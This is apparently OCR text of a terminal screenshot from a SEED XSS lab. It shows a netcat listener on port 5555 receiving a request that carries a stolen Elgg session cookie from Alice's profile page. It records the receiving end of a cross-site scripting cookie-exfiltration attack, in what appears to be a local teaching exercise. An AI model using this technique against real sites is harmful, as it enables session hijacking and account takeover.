 Terminator
En
3:32 AM
/bin/bash
/bin/bash 66x24
[10/30/24]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 40856)
GET /?c=Elgg%3D43qontncmjh7d2mtld4nrb9lj0 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
[10/30/24]seed@VM:~$